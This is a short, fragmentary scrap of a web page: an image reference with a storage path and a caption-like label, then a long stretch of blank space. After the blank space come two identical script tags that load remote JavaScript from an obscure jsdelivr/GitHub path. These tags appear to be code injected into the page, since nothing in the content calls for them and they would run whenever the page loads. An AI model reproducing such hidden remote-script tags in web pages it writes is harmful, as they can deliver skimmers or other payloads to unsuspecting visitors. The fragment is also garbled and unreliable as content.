 ( - Al-Muzzammil-575)                                                                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  